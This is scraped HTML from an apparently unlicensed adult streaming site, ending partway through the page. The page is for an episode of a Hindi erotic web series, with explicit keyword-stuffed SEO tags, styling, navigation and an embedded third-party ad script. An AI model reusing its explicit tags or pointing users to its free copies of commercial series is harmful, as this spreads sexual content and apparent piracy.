

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bindasmood.com/loo-kande-woow-originals-2021-hindi-hot-web-series-episode-3
body_size: 15188
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href="https://bindasmood.com/wp-content/uploads/2022/07/icon.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://bindasmood.com/loo-kande-woow-originals-2021-hindi-hot-web-series-episode-3" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Loo Kande Woow Originals 2021 Hindi Hot Web Series Episode 3" /> <meta property="og:description" content="Watch Now Loo Kande Woow Originals 2021 Hindi Hot Web Series Episode 3." /> <meta property="og:image" content="https://bindasmood.com/wp-content/uploads/2022/07/LooKande3_Moment.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Loo Kande Woow Originals 2021 Hindi Hot Web Series Episode 3"> <meta name="twitter:description" content="Watch Now Loo Kande Woow Originals 2021 Hindi Hot Web Series Episode 3."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://bindasmood.com/wp-content/uploads/2022/07/LooKande3_Moment.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style -->   <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  			@import url(https://fonts.googleapis.com/css?family=Open+Sans); 		body.custom-background { 		background-image: url(); 		background-color: !important; 		background-repeat: ; 		background-attachment: ; 	} 	.site-title a { 		font-family: Open Sans; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover span.title, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.post-like a:hover i, 	.top-bar i:hover, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i, 	.aside-filters span:hover a, 	.aside-filters span:hover a i, 	.filters a.active, 	.filters a:hover, 	.archive-aside a:hover, 	#video-links a:hover, 	#video-links a:hover i, 	.video-share .video-share-url a#clickme:hover, 	a#show-sharing-buttons.active, 	a#show-sharing-buttons.active i, 	.morelink:hover, 	.morelink:hover i, 	.footer-menu-container a:hover, 	.categories-list .thumb-block:hover .entry-header span, 	.tags-letter-block .tag-items .tag-item a:hover, 	.menu-toggle-open, 	.search-open { 		color: #ff3565; 	} 	button, 	.button, 	.btn, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.widget_categories ul li a:hover, 	a.tag-cloud-link:hover, 	.template-actors li a:hover, 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.label:hover, 	.label:focus, 	.label:active, 	.mobile-pagination .pagination-nav span, 	.mobile-pagination .pagination-nav a { 		background-color: #ff3565!important; 	} 	button:hover, 	.button:hover { 		background-color: lighten(#ff3565,50%); 	} 	#video-tabs button.tab-link.active, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	input[type="text"]:focus, 	input[type="email"]:focus, 	input[type="url"]:focus, 	input[type="password"]:focus, 	input[type="search"]:focus, 	input[type="number"]:focus, 	input[type="tel"]:focus, 	input[type="range"]:focus, 	input[type="date"]:focus, 	input[type="month"]:focus, 	input[type="week"]:focus, 	input[type="time"]:focus, 	input[type="datetime"]:focus, 	input[type="datetime-local"]:focus, 	input[type="color"]:focus, 	textarea:focus, 	.filters a.active { 		border-color: #ff3565!important; 	} 	ul li.current-menu-item a { 		border-bottom-color: #ff3565!important; 	} 	.logo-watermark-img { 		max-width: px; 	} 	.video-js .vjs-big-play-button { 		background-color: #ff3565!important; 		border-color: #ff3565!important; 	} </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math - https://rankmath.com/ --> <title>Loo Kande Woow Originals 2021 Hindi Hot Web Series Episode 3</title> <meta name="description" content="Loo Kande Woow Originals 2021 Hindi Hot Web Series Episode 3 Watch Free Video, Hindi Sex Video Loo Kande Woow Originals 2021 Hindi Hot Web Series Episode 3."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://bindasmood.com/loo-kande-woow-originals-2021-hindi-hot-web-series-episode-3" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Loo Kande Woow Originals 2021 Hindi Hot Web Series Episode 3" /> <meta property="og:description" content="Loo Kande Woow Originals 2021 Hindi Hot Web Series Episode 3 Watch Free Video, Hindi Sex Video Loo Kande Woow Originals 2021 Hindi Hot Web Series Episode 3." /> <meta property="og:url" content="https://bindasmood.com/loo-kande-woow-originals-2021-hindi-hot-web-series-episode-3" /> <meta property="og:site_name" content="BindasMood.com" /> <meta property="article:tag" content="hindi hot movies" /> <meta property="article:tag" content="hindi hot sex video" /> <meta property="article:tag" content="hindi hot short film" /> <meta property="article:tag" content="hindi hot shot porn movies 2021" /> <meta property="article:tag" content="hindi hot web series" /> <meta property="article:tag" content="hindi hot x xxx video" /> <meta property="article:tag" content="hindi hot xxx" /> <meta property="article:tag" content="loo kande 2021" /> <meta property="article:tag" content="loo kande 2021 episode 1" /> <meta property="article:tag" content="loo kande 2021 hindi hot web series" /> <meta property="article:tag" content="loo kande 2021 woow originals" /> <meta property="article:tag" content="loo kande woow originals" /> <meta property="article:tag" content="loo kande woow originals episode 1" /> <meta property="article:tag" content="loo kande woow originals episode 2" /> <meta property="article:tag" content="loo kande woow originals episode 3" /> <meta property="article:tag" content="loo kande woow originals hot video" /> <meta property="article:tag" content="loo kande woow originals porn video" /> <meta property="article:tag" content="loo kande woow originals web series" /> <meta property="article:tag" content="web series" /> <meta property="article:tag" content="woow originals" /> <meta property="article:tag" content="woow originals adult video" /> <meta property="article:tag" content="woow originals hindi sex film" /> <meta property="article:tag" content="woow originals hot short film" /> <meta property="article:tag" content="woow originals hot video" /> <meta property="article:tag" content="woow originals porn film" /> <meta property="article:tag" content="woow originals porn web series" /> <meta property="article:tag" content="woow originals sex video" /> <meta property="article:tag" content="woow originals web series" /> <meta property="article:section" content="Hindi Hot Web Series" /> <meta property="og:image" content="https://bindasmood.com/wp-content/uploads/2022/07/LooKande3_Moment.jpg" /> <meta property="og:image:secure_url" content="https://bindasmood.com/wp-content/uploads/2022/07/LooKande3_Moment.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Loo Kande Woow Originals 2021 Hindi Hot Web Series Episode 3" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Loo Kande Woow Originals 2021 Hindi Hot Web Series Episode 3" /> <meta name="twitter:description" content="Loo Kande Woow Originals 2021 Hindi Hot Web Series Episode 3 Watch Free Video, Hindi Sex Video Loo Kande Woow Originals 2021 Hindi Hot Web Series Episode 3." /> <meta name="twitter:image" content="https://bindasmood.com/wp-content/uploads/2022/07/LooKande3_Moment.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Feed" href="https://bindasmood.com/feed" /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Comments Feed" href="https://bindasmood.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Loo Kande Woow Originals 2021 Hindi Hot Web Series Episode 3 Comments Feed" href="https://bindasmood.com/loo-kande-woow-originals-2021-hindi-hot-web-series-episode-3/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bindasmood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbindasmood.com%2Floo-kande-woow-originals-2021-hindi-hot-web-series-episode-3" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bindasmood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbindasmood.com%2Floo-kande-woow-originals-2021-hindi-hot-web-series-episode-3&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://bindasmood.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='wp-block-group-inline-css' type='text/css'> .wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative} /*# sourceURL=https://bindasmood.com/wp-includes/blocks/group/style.min.css */ </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://bindasmood.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://bindasmood.com/wp-content/themes/ultimatube/style.css?ver=1.7.0.1768221176' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' /> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://bindasmood.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bindasmood.com/wp-json/wp/v2/posts/3304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bindasmood.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://bindasmood.com/?p=3304' /> <link rel="pingback" href="https://bindasmood.com/xmlrpc.php"></head>  <body  class="wp-singular post-template-default single single-post postid-3304 single-format-standard wp-theme-ultimatube">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 															<p class="site-title"><a href="https://bindasmood.com/" rel="home"> 																								<i class="fa fa-play-circle"></i> 														BindasMood.com								</a></p> 										 				 									<p class="site-description"> 											Free Hot Uncut Web Series & Films						</p> 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile"> 	<div class="header-search-mobile"> 		<i class="fa fa-search"></i>     	</div>	 	<div id="menu-toggle"> 		<i class="fa fa-bars"></i> 	</div> </div>  <div class="header-search"> 	<form method="get" id="searchform" action="https://bindasmood.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://bindasmood.com">Home</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://bindasmood.com/categories">Categories</a></li> <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://bindasmood.com/tags">Tags</a></li> <li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://bindasmood.com/actors">Actors</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>		</div>		 	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-3304" class="post-3304 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-loo-kande-2021 tag-loo-kande-2021-episode-1 tag-loo-kande-2021-hindi-hot-web-series tag-loo-kande-2021-woow-originals tag-loo-kande-woow-originals tag-loo-kande-woow-originals-episode-1 tag-loo-kande-woow-originals-episode-2 tag-loo-kande-woow-originals-episode-3 tag-loo-kande-woow-originals-hot-video tag-loo-kande-woow-originals-porn-video tag-loo-kande-woow-originals-web-series tag-web-series tag-woow-originals tag-woow-originals-adult-video tag-woow-originals-hindi-sex-film tag-woow-originals-hot-short-film tag-woow-originals-hot-video tag-woow-originals-porn-film tag-woow-originals-porn-web-series tag-woow-originals-sex-video tag-woow-originals-web-series" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">  	<div class="entry-content"> 		 <div class="video-player-area 	with-sidebar-ads">  	<meta itemprop="author" content="admin" /> 	<meta itemprop="name" content="Loo Kande Woow Originals 2021 Hindi Hot Web Series Episode 3" /> 			<meta itemprop="description" content="Watch Now Loo Kande Woow 